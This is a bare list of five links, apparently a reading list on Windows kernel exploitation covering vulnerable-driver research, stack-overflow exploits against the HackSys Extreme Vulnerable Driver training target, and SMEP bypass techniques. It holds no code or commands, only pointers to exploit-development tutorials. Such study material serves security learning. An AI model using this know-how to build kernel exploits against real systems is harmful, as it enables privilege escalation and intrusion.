https://idafchev.github.io/research/2023/06/30/Vulnerable_Driver_Part2.html
https://fluidattacks.com/blog/hevd-smep-bypass/
https://h0mbre.github.io/HEVD_Stackoverflow_SMEP_Bypass_64bit/#
https://www.coresecurity.com/sites/default/files/2020-06/Windows%20SMEP%20bypass%20U%20equals%20S_0.pdf
https://kristal-g.github.io/2021/02/07/HEVD_StackOverflowGS_Windows_10_RS5_x64.html